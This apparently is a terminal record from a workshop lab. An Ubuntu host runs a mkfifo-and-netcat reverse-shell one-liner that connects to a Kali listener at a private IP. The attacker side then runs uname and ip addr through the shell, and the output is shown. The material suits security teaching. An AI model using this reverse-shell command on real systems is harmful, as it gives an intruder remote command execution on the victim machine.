 Ubuntu Server
Desktop 🍕mkfifo /tmp/zlc
Desktop 🍕/bin/sh 0</tmp/zlc | nc 192.168.137.94 2175 1>/tmp/zlc
Kali Linux
┌──(cheery㉿kali)-[~/Desktop/WorkShop]
└─$ nc -l -p 2175
uname -a
Linux ubuntu 4.4.0-148-generic #174~14.04.1-Ubuntu SMP Thu May 9 08:18:11 UTC 2019 i686 at
hlon i686 GNU/Linux
ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group defaul
t qlen 1000
    link/ether 08:00:27:4b:19:9a brd ff:ff:ff:ff:ff:ff
    inet 192.168.137.131/24 brd 192.168.137.255 scope global eth0
       valid_lft forever preferred_lft forever
    inet6 fe80::a00:27ff:fe4b:199a/64 scope link
       valid_lft forever preferred_lft forever